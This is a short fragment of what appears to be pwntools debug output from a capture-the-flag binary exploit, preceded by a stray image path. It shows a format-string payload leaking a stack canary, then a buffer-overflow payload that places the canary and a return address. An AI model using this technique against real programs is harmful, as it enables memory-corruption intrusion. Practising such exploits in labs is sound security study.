 [DEBUG] Sent 0x6 bytes:
b'%49$p\n'
[*] canary = 0x40c650ac844a6000 (4667506765700161536)
[DEBUG] Sent 0x41 bytes:
00000000 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 |AAAA|AAAA|AAAA|AAAA|
*
00000020 41 41 41 41 41 41 41 41 00 60 4a 84 ac 50 c6 40 |AAAA|AAAA|·`J·|·P·@|
00000030 41 41 41 41 41 41 41 41 90 12 40 00 00 00 00 00 |AAAA|AAAA|··@·|····|
00000040 0a |·|
00000041